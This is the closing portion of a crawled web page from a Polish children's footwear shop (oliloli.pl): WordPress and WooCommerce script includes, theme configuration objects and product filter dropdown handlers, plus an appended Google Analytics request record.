<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/mini-cart.min.js?ver=0.0.1" id="etheme_mini_cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/libs/jquery.lazyload.js?ver=2.0.0" id="jquery_lazyload-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/modules/swiper.min.js?ver=0.0.1" id="et_swiper-slider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/modules/tabs.min.js?ver=0.0.1" id="etheme-tabs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="portfolio-js-extra">
/* <![CDATA[ */
var etPortfolioConfig = {"ajaxurl":"https://oliloli.pl/wp-admin/admin-ajax.php","layoutSettings":{"is_rtl":false}};
//# sourceURL=portfolio-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/portfolio.min.js?ver=0.0.1" id="portfolio-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/modules/breadcrumbs/effect-mouse.min.js?ver=0.0.1" id="breadcrumbs-effect-mouse-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/modules/widgetsOpenClose.min.js?ver=0.0.1" id="widgets_open_close-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ajaxFilters-js-extra">
/* <![CDATA[ */
var etAjaxFiltersConfig = {"ajaxurl":"https://oliloli.pl/wp-admin/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":true,"ajax_pagination":"ajax_pagination","is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"\u003E\u003C/path\u003E\u003C/svg\u003E","ajax_add_to_cart_archives":true,"cart_url":"https://oliloli.pl/koszyk/","cart_redirect_after_add":false,"home_url":"https://oliloli.pl/","shop_url":"https://oliloli.pl/sklep/","ajax_add_to_cart":"","ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limited":false,"sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":"","cart_progress_currency_pos":"right_space","cart_progress_thousand_sep":" ","cart_progress_decimal_sep":",","cart_progress_num_decimals":"2","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get Filtrujs result","post-product":"Ajax error: cannot get post/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_b723f2c990ab0c83d9b049a78f301c2d","ajax_dropdowns_from_storage":""},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"scroll_top_after_ajax":"1","ajax_categories":"1","product_page_banner_pos":"2","loop_prop_columns":"4","loop_prop_columns_category":"","builder":"/wpb"};
//# sourceURL=ajaxFilters-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/ajax-filters.min.js?ver=0.0.1" id="ajaxFilters-js"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = ["https://oliloli.pl/wp-admin/admin-ajax.php"];
var _mpc_animations = ["0"];
var _mpc_scroll_to_id = ["1"];
//# sourceURL=mpc-massive-vendor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.8.3" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.8.3" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/modules/fixedHeader.min.js?ver=0.0.1" id="fixed-header-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/modules/ajaxSearch.min.js?ver=0.0.1" id="ajax_search-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/modules/wishlist.min.js?ver=0.0.1" id="et_wishlist-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/modules/mega-menu.min.js?ver=0.0.1" id="mega_menu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/modules/mobileMenu.min.js?ver=0.0.1" id="mobile_menu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/modules/libs/jquery.sticky-kit.min.js?ver=0.0.1" id="sticky-kit-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/modules/stickySidebar.min.js?ver=0.0.1" id="sticky_sidebar-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://oliloli.pl/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://oliloli.pl/sklep/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Wybierz kategorię',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Brak pasujących wyników';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-widget-dropdown-layered-nav-rozmiar-js-after">
/* <![CDATA[ */
					// Update value on change.
					jQuery( '.dropdown_layered_nav_rozmiar' ).on( 'change', function() {
						var slug = jQuery( this ).val();
						jQuery( ':input[name="filter_rozmiar"]' ).val( slug );
	
						// Submit form on change if standard dropdown.
						if ( ! jQuery( this ).attr( 'multiple' ) ) {
							jQuery( this ).closest( 'form' ).trigger( 'submit' );
						}
					});
	
					// Use Select2 enhancement if possible
					if ( jQuery().selectWoo ) {
						var wc_layered_nav_select = function() {
							jQuery( '.dropdown_layered_nav_rozmiar' ).selectWoo( {
								placeholder: decodeURIComponent('Dowolne%20Rozmiar'),
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Brak pasujących wyników';
									}
								}
							} );
						};
						wc_layered_nav_select();
					}
				
//# sourceURL=wc-widget-dropdown-layered-nav-rozmiar-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-widget-dropdown-layered-nav-rozmiar-dodatki-js-after">
/* <![CDATA[ */
					// Update value on change.
					jQuery( '.dropdown_layered_nav_rozmiar-dodatki' ).on( 'change', function() {
						var slug = jQuery( this ).val();
						jQuery( ':input[name="filter_rozmiar-dodatki"]' ).val( slug );
	
						// Submit form on change if standard dropdown.
						if ( ! jQuery( this ).attr( 'multiple' ) ) {
							jQuery( this ).closest( 'form' ).trigger( 'submit' );
						}
					});
	
					// Use Select2 enhancement if possible
					if ( jQuery().selectWoo ) {
						var wc_layered_nav_select = function() {
							jQuery( '.dropdown_layered_nav_rozmiar-dodatki' ).selectWoo( {
								placeholder: decodeURIComponent('Dowolne%20Rozmiar%20dodatki'),
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Brak pasujących wyników';
									}
								}
							} );
						};
						wc_layered_nav_select();
					}
				
//# sourceURL=wc-widget-dropdown-layered-nav-rozmiar-dodatki-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/themes/xstore/js/modules/back-top.min.js?ver=0.0.1" id="back-top-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><div id='icon_wrapper'><a target="_blank" class='fuse_social_icons_links' data-nonce='b9ca91950a' data-title='facebook' href='https://www.facebook.com/oliloliobuwiedzieciece' ><i class='fsf fuseicon-facebook facebook-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='b9ca91950a' data-title='instagram' href='https://www.instagram.com/oliloli_obuwie_dzieciece/' ><i class='fsf fuseicon-instagram instagram-awesome-social awesome-social'></i></a></div></body>

</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=891174203&t=pageview&_s=1&dl=https%3A%2F%2Foliloli.pl%2Fkategoria%2Fdziewczynka%2Fpolbuty-dziewczynka%2F%3Ffilter_brand%3Dmrugala-buty&ul=en-us%40posix&dt=P%C3%B3%C5%82buty%20dla%20dziewczynki%20-%20oliloli.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=263576860&gjid=1983442072&cid=342904139.1769451055&tid=UA-128574868-1&_gid=1015069019.1769451055&_r=1&_slc=1&z=1048789883
body_size: -449
content:
2,cG-TFL2YNGEBQ